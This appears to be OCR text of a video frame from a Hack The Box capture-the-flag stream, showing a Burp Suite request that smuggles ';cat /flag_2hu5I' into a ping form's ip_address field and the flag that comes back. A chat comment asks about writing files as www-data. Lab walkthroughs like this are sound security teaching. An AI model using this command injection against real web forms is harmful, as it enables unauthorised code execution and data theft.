 WHITE OAK SECURITY
16:16
Burp Suite Professional v2023.1.3 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Backslash Powered Scanner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor SHELLING Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://142.93.37.0:32322 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 142.93.37.0:32322
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://142.93.37.0:32322
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://142.93.37.0:32322/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 test=ping&ip_address=;cat /flag_2hu5I&submit=Test
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
34 <option value="traceroute">
Traceroute
</option>
35 </select>
36 <select class="form-control">
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control"
value="142.93.37.0">
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary"
value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2
disabled" style="resize:none;height:300px;" readonly>
HTB{I_f1n4lly_l00k3d_thr0ugh_th3_rc3}
</textarea>
45 </form>
46 </div>
47 </div>
48 </div>
49 </body>
50 <script src="
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"
integrity="
sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/q
tq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous">
</script>
51 </html>
contentEditable 1 match
Inspector
Selection 37 (0x25)
Selected text
HTB{I_f1n4lly_l00k3d_thr0
ugh_th3_rc3}
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 5
# mrlongpig
not that you need to but can it
echo 'something' >> file.txt/php ?
or can www-data not write?
Done
Giveaway every 10 subs! 124 / 130 Total Subs